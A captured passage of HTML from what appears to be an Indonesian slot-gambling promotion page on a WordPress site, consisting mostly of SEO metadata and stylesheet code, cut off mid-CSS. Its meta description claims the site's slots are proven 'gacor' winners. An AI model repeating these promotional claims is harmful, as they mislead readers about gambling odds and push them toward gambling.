

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/
body_size: 16635
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Kao Barat - Hendersonbizcenter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Kao Barat - Hendersonbizcenter" />
	<meta property="og:description" content="Untuk Anda yang paling suka dengan permainan slots online tentu bisa mencoba buat main dalam web slots maxwin saja. Dengan masuk dan main di web-site ini pastinya Anda juga juga dapat mendapati games yang paling gacor. Juga ini juga memang sudah bisa terbuktikan lantaran telah ada banyak orang yang main didalamnya. Dengan begitu, pastinya Anda &hellip; Continue reading OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Kao Barat &rarr;" />
	<meta property="og:url" content="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2023-01-08T13:55:46+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/#article","isPartOf":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/"},"author":{"name":"admin","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"headline":"OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Kao Barat","datePublished":"2023-01-08T13:55:46+00:00","mainEntityOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/"},"wordCount":1968,"commentCount":0,"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/","url":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/","name":"OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Kao Barat - Hendersonbizcenter","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:55:46+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"breadcrumb":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Kao Barat"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 